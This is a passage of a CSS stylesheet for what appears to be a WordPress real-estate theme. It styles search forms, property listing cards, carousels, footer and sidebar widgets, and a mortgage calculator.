  margin: 50px auto 0;
  color: #394041;
}

.SFOI__title {
  font-size: 48px;
  line-height: 58px;
  text-transform: capitalize;
  color: white;
  text-align: center;
  margin-bottom: 20px;
  text-shadow: 0 0 3px #252a2b;
}

.SFOI__description {
  font-size: 20px;
  font-weight: 300;
  line-height: 26px;
  color: #394041;
  text-align: center;
  margin-bottom: 25px;
  text-transform: capitalize;
}

.SFOI__form-wrapper {
  margin-top: 30px;
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  position: relative;
}

.SFOI__form {
  margin: 0;
}

.SFOI__top-fields-wrapper {
  background: #ffffff;
  padding: 23px 25px 20px;
}

.SFOI__top-fields-container {
  margin: 0 0 0 -20px;
  overflow: hidden;
}

.SFOI__top-fields-container .option-bar {
  width: 200px;
}

.SFOI__top-fields-container .option-bar:last-child {
  width: auto;
}

.SFOI__advanced-fields-wrapper {
  background: #f6f6f6;
  padding: 23px 25px 20px;
  display: none;
}

.SFOI__advanced-fields-container {
  margin: 0 0 0 -20px;
  overflow: hidden;
}

.SFOI__advanced-fields-container .option-bar {
  width: 175px;
}

.SFOI .option-bar {
  float: left;
  margin-left: 20px;
}

.SFOI input[type="text"] {
  box-sizing: border-box;
  width: 100%;
  height: 34px;
}

.SFOI input[type="text"],
.SFOI input[type="number"],
.SFOI input[type="search"] {
  -webkit-appearance: inherit;
}

.SFOI input[type="submit"] {
  margin-top: 25px;
  padding: 7px 33px;
}

.SFOI .hide-fields {
  display: none;
}

.SFOI__advanced-expander {
  padding: 4px 5px 4px 10px;
  position: absolute;
  background: #252a2b;
  right: 0;
  bottom: -28px;
  color: #ffffff;
  font-size: 12px;
  font-weight: 300;
  line-height: 20px;
  cursor: pointer;
}

.SFOI__advanced-expander i {
  margin: 0 5px 0 6px;
}

.SFOI__advanced-expander:hover {
  background: #383f41;
}

.SFOI .more-option-trigger {
  margin: 10px 0 0 20px;
}

.SFOI .more-option-trigger i {
  margin-right: 3px;
}

.SFOI .more-options-wrapper .option-bar {
  width: auto;
  margin: 10px 0 0 20px;
}

.SFOI .more-options-wrapper input[type="checkbox"] {
  margin: 0 3px 1px 0;
}

.SFOI .more-options-wrapper label {
  font-size: 13px;
  display: inline-block;
  margin: 0;
}

.SFOI .more-options-wrapper.collapsed {
  display: none;
}

@media (min-width: 1200px) {
  .SFOI {
    min-height: 500px;
  }
}

@media (min-width: 768px) and (max-width: 979px) {
  .SFOI {
    min-height: 400px;
  }
  .SFOI__content {
    width: 700px;
    margin-top: 0;
    margin-top: 0 !important;
  }
  .SFOI__title {
    font-size: 32px;
    line-height: 42px;
    margin-bottom: 15px;
  }
  .SFOI__description {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 15px;
  }
  .SFOI__top-fields-container .option-bar {
    width: 170px;
  }
  .SFOI__top-fields-container .option-bar:last-child {
    width: auto;
  }
  .SFOI__advanced-fields-container .option-bar {
    width: 147px;
  }
  .SFOI input[type="submit"] {
    padding: 7px 20px;
  }
}

@media (max-width: 767px) {
  .SFOI {
    min-height: auto;
    padding: 50px 0 100px;
  }
  .SFOI__title {
    font-size: 32px;
    line-height: 42px;
    margin-bottom: 15px;
  }
  .SFOI__description {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 15px;
  }
  .SFOI__content {
    width: 100%;
    margin-top: 0;
    margin-top: 0 !important;
  }
  .SFOI__top-fields-container .option-bar {
    width: 25%;
  }
  .SFOI__advanced-fields-container .option-bar {
    width: 22%;
  }
  .SFOI input[type="submit"] {
    padding: 7px 20px;
  }
}

@media (max-width: 700px) {
  .SFOI__top-fields-container .option-bar {
    width: 24%;
  }
  .SFOI__advanced-fields-container .option-bar {
    width: 21%;
  }
}

@media (max-width: 610px) {
  .SFOI__top-fields-container .option-bar {
    width: 45%;
  }
  .SFOI__top-fields-container .option-bar:last-child {
    width: 45%;
  }
  .SFOI__advanced-fields-container .option-bar {
    width: 29%;
  }
  .SFOI input[type="submit"] {
    padding: 7px 50px;
    width: 100%;
  }
}

@media (max-width: 499px) {
  .SFOI__advanced-fields-container .option-bar {
    width: 45%;
  }
}

@media (max-width: 439px) {
  .SFOI__top-fields-container .option-bar {
    width: 93%;
  }
  .SFOI__top-fields-container .option-bar:last-child {
    width: 93%;
  }
  .SFOI__advanced-fields-container .option-bar {
    width: 93%;
  }
  .SFOI input[type="submit"] {
    margin-top: 10px;
  }
}

/* Property Item
--------------------------------------------------------*/
.zoom_img_box {
  width: 100%;
  height: auto;
  overflow: hidden;
}

.narrative {
  padding: 0 30px;
}

.property-items {
  background: url(../../images/container-gradient.png) #fff repeat-x 0 0;
  text-align: center;
  overflow: hidden;
  padding-bottom: 20px;
}

.property-items .span6 {
  width: 440px;
  margin-left: 19.3px;
}

.property-items .narrative {
  padding: 42px 40px;
  margin-bottom: 16px;
}

.property-items .narrative h2 {
  font-size: 30px;
  margin-bottom: 16px;
}

.property-items .narrative p {
  line-height: 24px;
}

.page-template-template-search-php .property-items {
  border-bottom: 1px solid #dedede;
}

.property-item {
  text-align: left;
  border: 1px solid #dedede;
  background-color: #fff;
  padding: 10px 10px 0;
  margin-bottom: 30px;
}

.property-item h4, .property-item h4 a {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  color: #394041;
  text-transform: capitalize;
  margin: 0 0 17px;
  font-size: 18px;
}

.property-item h4 a:hover {
  color: #df5400;
}

.property-item figure {
  position: relative;
  float: left;
  margin: 0 0 20px 0;
  width: 200px;
}

.property-item figure img {
  display: block;
}

.property-item figure figcaption {
  position: absolute;
  right: 0;
  bottom: 0;
  color: #fff;
  font-size: 13px;
  padding: 2px 9px;
  background-color: #ec894d;
}

.property-item .detail {
  float: right;
  width: 49.6%;
  padding-left: 10px;
  min-height: 175px;
}

.property-item .price {
  padding: 8px 8px 10px 11px;
  margin: 0 0 15px -11px;
  color: #fff;
  font-size: 16px;
  font-weight: normal;
  background-color: #4dc7ec;
}

.property-item .price small {
  font-size: 14px;
  color: #fff;
  text-transform: capitalize;
}

.property-item p {
  font-size: 12px;
  overflow: hidden;
}

.property-item .property-meta {
  overflow: hidden;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  border-top: 1px solid #dedede;
  background-color: #f5f5f5;
  margin: 0 -10px;
  padding: 0 10px;
  clear: both;
  width: 100%;
}

.property-item .property-meta span {
  float: left;
  font-size: 12px;
  color: #394041;
  display: inline-block;
  border-right: 1px solid #dedede;
  padding: 10px 9px 10px 0;
  margin-right: 9px;
}

.property-item .property-meta span a {
  color: #394041;
}

.property-item .property-meta span a:hover {
  color: #df5400;
}

.property-item .property-meta span:last-child {
  border: none;
  margin-right: 0;
}

.property-item .property-meta span [class^="icon-"], .property-item .property-meta span [class*=" icon-"] {
  display: inline-block;
  width: 20px;
  height: 20px;
  margin-right: 8px;
  vertical-align: -5px;
}

.property-item .property-meta span svg {
  margin-right: 5px;
  vertical-align: top;
}

.property-item .property-meta span .circle,
.property-item .property-meta span .rect,
.property-item .property-meta span .path {
  fill: #454d4f;
}

.property-item .property-meta span .icon-area {
  background: url(../images/icon-size.png) no-repeat left center;
}

.property-item .property-meta span .icon-bed {
  background: url(../images/icon-bed.png) no-repeat left center;
}

.property-item .property-meta span .icon-bath {
  background: url(../images/icon-bath.png) no-repeat left center;
}

.property-item .property-meta span .icon-garage {
  background: url(../images/icon-garage.png) no-repeat left center;
}

/* Carousel For Featured Properties
--------------------------------------------------------*/
.featured-properties-carousel {
  background: #fff;
  overflow: hidden;
  padding: 10px 0 30px;
}

.featured-properties-carousel .narrative {
  padding: 0 54px 20px;
}

.featured-properties-carousel .narrative h3 {
  font-size: 24px;
  margin-bottom: 3px;
}

.es-carousel-wrapper {
  position: relative;
  padding: 0 50px;
}

.es-carousel-wrapper .es-carousel {
  height: 100%;
  overflow: hidden;
}

.es-carousel-wrapper ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.es-carousel-wrapper ul li {
  float: left;
  width: 187px !important;
  margin-right: 30px !important;
}

.es-carousel-wrapper ul li figure {
  margin: 0 0 17px 0;
}

.es-carousel-wrapper ul li h4, .es-carousel-wrapper ul li .property-item h4 a, .property-item h4 .es-carousel-wrapper ul li a {
  font-size: 14px;
  margin-bottom: 6px;
}

.es-carousel-wrapper ul li h4, .es-carousel-wrapper ul li .property-item h4 a, .property-item h4 .es-carousel-wrapper ul li a, .es-carousel-wrapper ul li h4 a, .property-item h4 .es-carousel-wrapper ul li a a {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  color: #394041;
}

.es-carousel-wrapper ul li h4:hover, .es-carousel-wrapper ul li .property-item h4 a:hover, .property-item h4 .es-carousel-wrapper ul li a:hover, .es-carousel-wrapper ul li h4 a:hover, .property-item h4 .es-carousel-wrapper ul li a a:hover {
  color: #df5400;
}

.es-carousel-wrapper ul li p {
  font-size: 13px;
  line-height: 23px;
  margin-bottom: 11px;
}

.es-carousel-wrapper ul li p a {
  color: #394041;
}

.es-carousel-wrapper ul li p a:hover {
  color: #df5400;
}

.es-carousel-wrapper ul li .price {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  display: inline-block;
  padding: 3px 10px;
  margin-bottom: 10px;
  color: #f6f6f6;
  font-size: 13px;
  background-color: #4dc7ec;
}

/* Home Recent Blog Posts
--------------------------------------------------------*/
.home-recent-posts {
  background: #fff;
  padding: 10px 45px 30px;
}

.home-recent-posts .section-title {
  margin-bottom: 20px;
}

.home-recent-posts .section-title h3 {
  margin-bottom: 3px;
}

.home-recent-posts .recent-posts-container {
  padding: 10px 0 10px;
}

.home-recent-posts h4.post-title, .home-recent-posts .property-item h4 a.post-title, .property-item h4 .home-recent-posts a.post-title, .home-recent-posts .property-item h4 .post-title a, .property-item h4 .post-title .home-recent-posts a, .home-recent-posts .post-title .property-item h4 a, .post-title .property-item h4 .home-recent-posts a,
.home-recent-posts h4.post-title a,
.home-recent-posts .property-item h4 a.post-title a, .property-item h4
.home-recent-posts a.post-title a,
.home-recent-posts .property-item h4 .post-title a a, .property-item h4 .post-title
.home-recent-posts a a,
.home-recent-posts .post-title .property-item h4 a a, .post-title .property-item h4
.home-recent-posts a a {
  font-size: 16px;
  line-height: 24px;
  margin: 15px 0 0;
}

.home-recent-posts .post-meta {
  font-size: 12px;
  line-height: 18px;
  border-top: none;
  padding: 10px 0;
  border-bottom: none;
}

.home-recent-posts .format-icon {
  display: none;
}

.home-recent-posts figure {
  margin: 0;
}

.home-recent-posts .listing-slider {
  margin: 0;
}

.home-recent-posts .listing-slider .flex-direction-nav a.flex-next {
  background: url(../../images/carousel-nav-right.png) #dedede no-repeat center 15px;
}

.home-recent-posts .listing-slider .flex-direction-nav a.flex-prev {
  background: url(../../images/carousel-nav-left.png) #dedede no-repeat center 15px;
}

.home-recent-posts .listing-slider .flex-direction-nav a {
  width: 25px;
  height: 37px;
  margin: -18px 0 0;
}

.home-recent-posts .listing-slider .flex-direction-nav a:hover {
  background-color: #394041;
  background-position: center -14px;
}

.home-recent-posts .listing-slider .flex-control-paging {
  display: none;
}

.home-recent-posts article p {
  margin: 0 0 15px;
  font-size: 13px;
  line-height: 23px;
}

.home-recent-posts .post-video .video-wrapper.on-home-page {
  padding-top: 50.2%;
}

/* Brand Partners carousel
--------------------------------------------------------*/
.brands-carousel {
  border-bottom: 1px solid #dedede;
  background-color: #fff;
  text-align: center;
}

.brands-carousel h3 {
  margin-top: 0;
  font-size: 15px;
  text-transform: capitalize;
}

.brands-carousel h3 span {
  background-color: #394041;
  color: #fff;
  display: inline-block;
  padding: 0px 27px;
  vertical-align: top;
}

.brands-carousel .jcarousel-container-horizontal {
  padding: 0 44px 25px;
  padding-top: 10px;
}

.brands-carousel .jcarousel-clip-horizontal {
  overflow: hidden;
  height: 55px;
}

.brands-carousel .jcarousel-next,
.brands-carousel .jcarousel-prev {
  width: 25px;
  height: 37px;
  display: block;
  cursor: pointer;
  text-indent: -999em;
  position: absolute;
  top: 19%;
}

.brands-carousel .jcarousel-next:hover,
.brands-carousel .jcarousel-prev:hover {
  background-color: #394041;
  background-position: center -14px;
}

.brands-carousel .jcarousel-prev {
  left: 0;
  background: url("../../images/carousel-nav-left.png") #dedede no-repeat center 15px;
}

.brands-carousel .jcarousel-next {
  right: 0;
  background: url("../../images/carousel-nav-right.png") #dedede no-repeat center 15px;
}

.brands-carousel ul.brands-carousel-list {
  list-style: none;
}

.brands-carousel ul.brands-carousel-list li {
  width: 170px;
}

/* Carousel  Nav
--------------------------------------------------------*/
.es-nav span {
  width: 25px;
  height: 37px;
  display: block;
  cursor: pointer;
  text-indent: -999em;
  position: absolute;
  top: 19%;
}

.es-nav span:hover {
  background-color: #394041;
  background-position: center -14px;
}

.es-nav .es-nav-prev {
  left: 0;
  background: url(../../images/carousel-nav-left.png) #dedede no-repeat center 15px;
}

.es-nav .es-nav-next {
  right: 0;
  background: url(../../images/carousel-nav-right.png) #dedede no-repeat center 15px;
}

/**
 * Homepage Main Wrapper
 */
.main-wrapper .container .row .main {
  border-bottom: none;
  margin-bottom: 0;
}

.main-wrapper .container:nth-last-child(1) .row .main {
  border-bottom: 1px solid #dedede;
  margin-bottom: 30px;
}

/* Footer
--------------------------------------------------------*/
#footer-wrapper {
  background: url("../../images/background-outer-wrapper.png") repeat-x scroll bottom center transparent;
  padding-bottom: 245px;
}

.disable-responsive #footer-wrapper {
  min-width: 940px;
}

#footer .widget {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 22px;
  background: none;
  margin-bottom: 30px;
  border: none;
}

#footer .widget .title {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  margin-bottom: 26px;
  font-weight: normal;
  font-size: 20px;
  padding: 0;
  border: none;
  background: none;
}

#footer .widget select {
  margin: auto;
}

#footer .widget #wp-calendar caption {
  font-size: 1.2em;
}

#footer .widget .tagcloud a {
  color: #fff;
}

#footer .widget .tagcloud a:hover {
  color: #fff;
}

#footer .widget ul {
  font-size: 13px;
  padding: 0;
  margin-left: 2px;
}

#footer .widget ul li {
  padding: 0 0 0 10px;
  margin-bottom: 10px;
  background: url(../../images/widget-list-bullet.png) no-repeat left 6px;
  border: none;
}

#footer .widget ul .children {
  margin-top: 10px;
}

#footer .widget ul.menu ul.sub-menu {
  margin-top: 10px;
}

#footer .widget ul.menu ul.sub-menu .sub-menu .sub-menu .sub-menu .sub-menu li {
  margin-left: -12px;
}

#footer .widget .textwidget {
  padding: 0;
}

#footer .widget.quick-links ul li {
  margin-bottom: 10px;
}

#footer .widget.advance-search {
  background: white;
}

#footer .widget.advance-search .title {
  background-color: #394041;
  color: #fff;
  font-size: 18px;
  position: static;
  padding: 0 0 0 15px;
  margin-bottom: 0;
}

#footer .widget.advance-search .title .fa-search {
  float: right;
  margin: 0 0 0 10px;
  color: #c7d2d3;
  padding-left: 15px;
  padding-right: 15px;
}

#footer .widget.advance-search .as-form-wrap {
  padding-bottom: 1px;
}

#footer .widget.advance-search .selectwrap ul li {
  background: none;
  margin-bottom: 0;
  padding: 6px 8px;
  border-bottom: 1px solid #dedede;
}

#footer .widget.advance-search .selectwrap ul li:hover {
  background-color: #f7f7f7;
}

#footer-bottom {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  border-top: 1px solid #dedede;
  padding: 25px 0;
  margin-top: 38px;
}

#footer-bottom p {
  font-size: 13px;
  margin-bottom: 0;
}

#footer-bottom .designed-by {
  text-align: right;
}

/* Scroll Top
--------------------------------------------------------*/
#scroll-top {
  display: none;
  position: fixed;
  right: 30px;
  bottom: 40px;
  height: 42px;
  width: 42px;
  line-height: 42px;
  text-align: center;
  color: #fff;
  background-color: #4dc7ec;
  z-index: 9999;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}

#scroll-top:hover {
  background-color: #37b3d9;
}

/* widgets
--------------------------------------------------------*/
.widget {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 22px;
  background-color: #f2f2f2;
  margin-bottom: 28px;
  border: 1px solid #dedede;
}

.widget h3 {
  line-height: 20px;
}

.widget .title {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 21px;
  line-height: 24px;
  font-weight: normal;
  margin: 0 0 16px;
  padding: 15px 11px 16px 15px;
  border-bottom: 1px solid #dedede;
  background-color: #fff;
}

.widget select {
  margin-bottom: 10px;
  width: auto;
  max-width: 100%;
}

.widget ul {
  list-style: none;
  margin: 0;
  padding: 5px 18px 49px 22px;
}

.widget ul li {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  color: #75797A;
  background: url(../../images/feature-list-bullet.png) no-repeat 2px 15px;
  border-bottom: 1px solid #dedede;
  padding: 8px 0 8px 14px;
}

.widget ul li a {
  color: #75797A;
}

.widget ul li a:hover {
  color: #dc7d44;
}

.widget ul li:first-child {
  border-top: 1px solid #dedede;
}

.widget ul ul.children {
  padding: 8px 0 0 0;
}

.widget ul ul.children li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}

.widget ul.menu ul.sub-menu {
  padding-bottom: 0;
  padding-right: 0;
  padding-left: 0;
}

.widget ul.menu ul.sub-menu li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}

.widget ul.menu ul.sub-menu .sub-menu .sub-menu .sub-menu .sub-menu li {
  margin-left: -14px;
}

.widget .textwidget {
  padding: 5px 18px 49px 22px;
}

.widget .textwidget select {
  margin: auto;
}

.widget p {
  margin-bottom: 23px;
}

.widget.icl_languages_selector {
  border: none;
  background: transparent;
}

.widget.icl_languages_selector #lang_sel {
  display: block;
}

.widget.icl_languages_selector #lang_sel ul,
.widget.icl_languages_selector #lang_sel ul ul {
  width: auto;
}

.widget.icl_languages_selector #lang_sel li {
  float: none;
}

.widget.icl_languages_selector #lang_sel_click ul li {
  background: none;
  border: none;
  padding: 0;
}

.widget.icl_languages_selector #lang_sel_list ul li {
  background: transparent;
  border: none;
}

.widget.icl_languages_selector #lang_sel_list ul li a {
  background: transparent;
  margin-right: 5px;
}

.widget.icl_languages_selector #lang_sel_list ul li img.iclflag {
  top: 0;
}

.widget.icl_languages_selector #lang_sel_list.lang_sel_list_vertical ul li a {
  margin-right: 0;
}

.widget .agent-info {
  padding: 8px 25px 5px;
  color: #394041;
}

.widget .agent-info img {
  border: 1px solid #dedede;
}

.widget .agent-info .contacts-list {
  color: #394041;
  margin-bottom: 15px;
  margin-top: 10px;
  padding: 0;
  list-style: none;
}

.widget .agent-info .contacts-list li {
  background: none;
  padding: 10px 0 10px 5px;
}

.widget .agent-info .contacts-list li:first-child {
  border-top: none;
}

.widget .agent-info p {
  margin: 0 0 15px;
}

.widget .agent-info .real-btn, .widget .agent-info .btn-blue, .widget .agent-info .btn-grey, .sidebar .widget .agent-info .dsidx-widget .submit, .sidebar .widget .dsidx-widget .agent-info .submit {
  margin-top: 15px;
}

.widget .enquiry-form {
  padding: 0 25px 10px;
}

.widget .enquiry-form .agent-form-title {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 18px;
  margin: 10px 0 15px;
}

.widget .enquiry-form #agent-contact-form {
  margin: 0 0 10px;
}

.widget .enquiry-form #ajax-loader {
  display: none;
  margin: 0 0 0 10px;
}

.widget .enquiry-form input[type=text], .widget .enquiry-form textarea {
  width: 94%;
  margin-bottom: 15px;
}

.widget .enquiry-form textarea {
  min-height: 100px;
}

.widget .enquiry-form input[type="text"].error,
.widget .enquiry-form textarea.error {
  border: 1px solid #ff1a3a;
  box-shadow: inset 0 0 1px #ff1a3a;
}

.widget .enquiry-form label.error {
  color: #ff1a3a;
  font-size: 13px;
}

.widget .enquiry-form #error-container {
  padding: 0;
}

.widget .enquiry-form .recaptcha_widget {
  margin-bottom: 15px;
}

.widget .enquiry-form .ajax-loader {
  margin: 0 10px 0;
  display: none;
}

.widget .enquiry-form .form-separator {
  margin: 0 0 15px;
}

.widget .enquiry-form .error-container {
  color: red;
}

.widget .enquiry-form .message-container {
  color: #394041;
}

/* Search Widget
--------------------------------------------------------*/
.widget #searchform {
  position: relative;
  width: 190px;
  margin: 0 auto 20px;
}

.widget #searchform label {
  display: none;
}

.widget #s {
  padding-right: 30px;
  width: 152px;
  margin-top: 20px;
  margin-bottom: 0;
}

.widget #searchsubmit {
  position: absolute;
  background: url(../images/icon-lense.png) #fff no-repeat center 7px;
  width: 30px;
  height: 30px;
  right: 2px;
  top: 22px;
  border: none;
  font-size: 0px;
  padding: 0;
}

.widget #searchsubmit:hover {
  background-position: center -25px;
}

/* Tagcloud Widget
--------------------------------------------------------*/
.sidebar .widget .tagcloud {
  padding: 5px 18px 49px 22px;
}

.tagcloud a {
  display: block;
  float: left;
  padding: 6px 10px 7px 18px;
  position: relative;
  color: #fff;
  background-color: #4dc7ec;
  font-size: 0.78em;
  line-height: 1.2em;
  margin: 0 1px 1px 0;
  text-decoration: none;
}

.tagcloud a:hover {
  background: #df5400;
}

.tagcloud a:after {
  background: #fff;
  content: "";
  height: 4px;
  position: absolute;
  left: 7px;
  top: 11px;
  width: 4px;
  z-index: 999;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}

/* Calendar Widget
--------------------------------------------------------*/
.widget #wp-calendar {
  width: 100%;
}

.widget #wp-calendar caption {
  color: #394041;
  margin: 0 0 11px 0;
  text-align: left;
  font-size: 1.43em;
}

.widget #wp-calendar thead th {
  padding: 4px 8px;
  text-align: center;
  background-color: #4dc7ec;
  color: white;
  border: 1px solid white;
}

.widget #wp-calendar tbody {
  color: #656c6c;
}

.widget #wp-calendar tbody td {
  background: #ebebeb;
  border: 1px solid white;
  text-align: center;
  padding: 4px 8px;
}

.widget #wp-calendar tbody td:hover {
  background: #fff;
}

.widget #wp-calendar tbody td#today {
  background-color: #4dc7ec;
  color: white;
}

.widget #wp-calendar tbody td#today a {
  color: white;
}

.widget #wp-calendar tbody .pad {
  background: none;
}

.widget #wp-calendar tfoot td {
  text-transform: uppercase;
  background: transparent;
  border: 1px solid white;
  padding: 5px 10px;
}

.widget #wp-calendar tfoot #next {
  text-align: right;
}

/* Social Network Widget
--------------------------------------------------------*/
.widget.social_network .title {
  margin-bottom: 0;
}

.widget.social_network .social_networks {
  margin: 0 0 0 4px;
  padding: 0;
  float: none;
}

.widget.social_network .social_networks li {
  border: none;
  background: none;
  padding: 0;
}

.widget.social_network .social_networks li:first-child a {
  border-left: none;
}

.widget.social_network .social_networks li a {
  width: 42.7px;
  border: none;
  border-left: 1px solid #dedede;
}

.widget.social_network .social_networks li a:hover {
  color: #fff;
}

.widget.social_network .social_networks li a i {
  width: auto;
}

.widget.social_network .social_networks li a i.icon-twitter:before {
  left: 1px;
  position: relative;
  top: 0px;
}

.widget.social_network .social_networks li a i.icon-google-plus:before {
  left: 1px;
  position: relative;
  top: 0px;
}

/*  Advance Search  Widget
--------------------------------------------------------*/
.widget.advance-search {
  background: #fff;
}

.widget.advance-search .title {
  background-color: #394041;
  color: #fff;
  font-size: 18px;
  line-height: 48px;
  position: static;
  padding: 0 0 0 15px;
  margin-bottom: 0;
}

.widget.advance-search .title .fa-search {
  float: right;
  margin: 0 0 0 10px;
  color: #c7d2d3;
  padding-left: 15px;
  padding-right: 15px;
}

.widget.advance-search .as-form-wrap {
  padding: 18px 14px 18px;
}

.widget.advance-search .advance-search-form {
  margin: 0 0 0 -15px;
}

.widget.advance-search .option-bar {
  float: left;
  margin-left: 15px;
  height: auto;
}

.widget.advance-search .option-bar.large {
  width: 93.9%;
}

.widget.advance-search .option-bar.small {
  width: 93.9%;
}

.widget.advance-search label {
  margin-bottom: 5px;
}

.widget.advance-search .selectwrap input {
  color: #7b8283;
  margin-bottom: 10px;
}

.widget.advance-search ul li {
  background: none;
  margin-bottom: 0;
  padding-left: 10px;
}

.widget.advance-search ul li:hover {
  background-color: #f7f7f7;
}

.widget.advance-search .real-btn, .widget.advance-search .btn-blue, .widget.advance-search .btn-grey, .sidebar .widget.advance-search .dsidx-widget .submit {
  margin: 6px 0 0;
  padding: 8px 30px;
}

.widget.advance-search .more-option-trigger {
  margin-left: 15px;
}

.widget.advance-search .more-options-wrapper .option-bar {
  margin: 10px 0 0 15px;
  float: none;
}

.widget.advance-search .more-options-wrapper label {
  margin-bottom: 0;
}

.widget.advance-search .more-options-wrapper input[type="checkbox"] {
  margin: 0 5px 4px 0;
}

/* Mortgage Calculator Widget - Using https://wordpress.org/plugins/responsive-mortgage-calculator/ plugin
--------------------------------------------------------*/
.widget.widget_lidd_mc_widget {
  padding-bottom: 20px;
}

.lidd_mc_input_responsive input[type="text"] {
  box-sizing: inherit;
  height: inherit;
}

.lidd_mc_form {
  padding: 0 6% 10px 7%;
  margin-bottom: 0;
}

.lidd_mc_form .lidd_mc_input {
  margin-bottom: 0;
}

.lidd_mc_form label {
  color: #394041;
  margin-bottom: 5px;
}

.lidd_mc_form input[type="number"],
.lidd_mc_form input[type="text"] {
  display: inline-block;
  width: 90%;
  border: 1px solid #cdcdcd;
  color: #394041;
  background-color: #fff;
  padding: 4px 6px;
  margin-bottom: 15px;
}

.lidd_mc_form .lidd_mc_select_fancy_dark,
.lidd_mc_form .lidd_mc_select_fancy_light {
  width: 96%;
}

.lidd_mc_form .lidd_mc_select_fancy_dark {
  border: 1px solid #cdcdcd;
  color: #394041;
  background-color: #fff;
}

.lidd_mc_form select {
  margin: 0 0 15px 0;
}

.lidd_mc_form .lidd_mc_select_fancy_dark select {
  color: #394041;
}

.lidd_mc_form .lidd_mc_select_fancy_dark select,
.lidd_mc_form .lidd_mc_select_fancy_light select {
  width: 100%;
  max-width: 110%;
  margin: -6px 0 0;
  padding: 0;
  display: block;
}

.lidd_mc_form .lidd_mc_select:after {
  top: 1em;
}

.lidd_mc_form .lidd_mc_error {
  color: red;
}

.lidd_mc_form .lidd_mc_select_fancy_dark:after {
  border-top: .4em solid #394041;
}

#lidd_mc_details {
  padding: 0 6% 0 7%;
  margin-top: 0;
}

#lidd_mc_details #lidd_mc_results {
  margin-bottom: 10px;
}

#lidd_mc_details #lidd_mc_results p {
  margin-bottom: 10px;
}

#lidd_mc_details #lidd_mc_inspector {
  right: 7%;
  top: 2px;
  cursor: pointer;
}

#lidd_mc_details #lidd_mc_summary {
  color: #7b8283;
}

#lidd_mc_details #lidd_mc_summary p {
  margin-bottom: 15px;
}

/* Calculator Widget
--------------------------------------------------------*/
.widget.calculator .title {
  background: url(../images/icon-calculator.png) #fff no-repeat 180px 9px;
  margin-bottom: 0;
  padding-left: 15px;
}

.widget.calculator input[type="text"] {
  width: 176px;
  height: 24px;
  margin-bottom: 14px;
  color: #7b8283;
}

.widget.calculator .as-form-wrap {
  padding: 17px 14px 0;
}

.widget.calculator .selectwrap input {
  background-color: #fff;
  color: #7b8283;
  margin-bottom: 14px;
}

.widget.calculator ul li {
  background: none;
  margin-bottom: 0;
  padding-left: 10px;
}

.widget.calculator ul li:hover {
  background-color: #f7f7f7;
}

.widget.calculator .option-bar {
  float: left;
}

.widget.calculator #interest {
  background: url(../images/dropdown-interest.png) #fff no-repeat right top;
}

.widget.calculator #insurance,
.widget.calculator #texes {
  background: url(../images/dropdown-year.png) #fff no-repeat right top;
}

.widget.calculator #extra,
.widget.calculator #pmi {
  background: url(../images/dropdown-month.png) #fff no-repeat right top;
}

.widget.calculator .mini input {
  width: 150px;
  padding-right: 32px;
}

.widget.calculator #payment {
  width: 172px;
  padding-right: 10px;
}

.widget.calculator #extra {
  width: 150px;
  padding-right: 32px;
}

.widget.calculator .real-btn, .widget.calculator .btn-blue, .widget.calculator .btn-grey, .sidebar .widget.calculator .dsidx-widget .submit {
  float: left;
  padding: 8px 21px;
}

.widget.advance-search .selectbox-wrapper ul,
.widget.calculator .selectbox-wrapper ul {
  padding: 0;
}

.widget.advance-search .selectbox-wrapper ul li,
.widget.calculator .selectbox-wrapper ul li {
  padding: 6px 8px;
}

/* Featured Properties Widget
--------------------------------------------------------*/
#footer .widget ul.featured-properties,
ul.featured-properties {
  padding: 0 15px;
}

#footer .widget ul.featured-properties li,
ul.featured-properties li {
  background: none;
  border: none;
  margin-bottom: 0;
  padding: 0 0 40px 0;
}

#footer .widget ul.featured-properties li:last-child,
ul.featured-properties li:last-child {
  padding-bottom: 25px;
}

#footer .widget ul.featured-properties li:first-child,
ul.featured-properties li:first-child {
  border-top: none;
}

#footer .widget ul.featured-properties li figure,
ul.featured-properties li figure {
  margin: 0 0 16px;
}

#footer .widget ul.featured-properties li h4, #footer .widget ul.featured-properties li .property-item h4 a, .property-item h4 #footer .widget ul.featured-properties li a,
ul.featured-properties li h4,
ul.featured-properties li .property-item h4 a, .property-item h4
ul.featured-properties li a {
  margin: 0 0 7px;
}

#footer .widget ul.featured-properties li h4, #footer .widget ul.featured-properties li .property-item h4 a, .property-item h4 #footer .widget ul.featured-properties li a, #footer .widget ul.featured-properties li h4 a, .property-item h4 #footer .widget ul.featured-properties li a a,
ul.featured-properties li h4,
ul.featured-properties li .property-item h4 a, .property-item h4
ul.featured-properties li a,
ul.featured-properties li h4 a,
ul.featured-properties li .property-item h4 a a, .property-item h4
ul.featured-properties li a a {
  font-size: 14px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  color: #394041;
}

#footer .widget ul.featured-properties li h4:hover, #footer .widget ul.featured-properties li .property-item h4 a:hover, .property-item h4 #footer .widget ul.featured-properties li a:hover, #footer .widget ul.featured-properties li h4 a:hover, .property-item h4 #footer .widget ul.featured-properties li a a:hover,
ul.featured-properties li h4:hover,
ul.featured-properties li .property-item h4 a:hover, .property-item h4
ul.featured-properties li a:hover,
ul.featured-properties li h4 a:hover, .property-item h4
ul.featured-properties li a a:hover {
  color: #df5400;
}

